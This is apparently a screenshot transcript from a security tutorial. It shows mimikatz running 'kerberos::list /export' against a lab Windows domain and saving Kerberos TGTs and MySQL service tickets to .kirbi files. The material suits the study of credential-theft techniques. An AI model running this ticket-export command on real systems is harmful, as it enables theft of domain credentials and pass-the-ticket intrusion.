 C:\Users\bunny\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/5/23 10:24:32 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Server Name       : krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
Client Name       : bunny @ WHOAMIANONY.ORG
Flags 60810000    : name_canonicalize ; renewable ; forwarded ; forwardable ;
* Saved to file     : 0-60810000-bunny@krbtgt~WHOAMIANONY.ORG-WHOAMIANONY.ORG.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/5/23 10:24:32 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Server Name       : krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
Client Name       : bunny @ WHOAMIANONY.ORG
Flags 40c10000    : name_canonicalize ; initial ; renewable ; forwardable ;
* Saved to file     : 1-40c10000-bunny@krbtgt~WHOAMIANONY.ORG-WHOAMIANONY.ORG.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/5/23 11:13:43 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Server Name       : MySQL/pc2.whoamianony.org:3306/MySQL @ WHOAMIANONY.ORG
Client Name       : bunny @ WHOAMIANONY.ORG
Flags 40850000    : name_canonicalize ; ok_as_delegate ; renewable ; forwardable ;
* Saved to file     : 2-40850000-bunny@MySQL~pc2.whoamianony.org~3306~MySQL-WHOAMIANONY.ORG.kirbi
[00000003] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/5/23 10:57:27 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
Server Name       : MySQL/PC2.whoamianony.org:3306 @ WHOAMIANONY.ORG
Client Name       : bunny @ WHOAMIANONY.ORG
Flags 40810000    : name_canonicalize ; renewable ; forwardable ;
* Saved to file     : 3-40810000-bunny@MySQL~PC2.whoamianony.org~3306-WHOAMIANONY.ORG.kirbi
HACK学习呀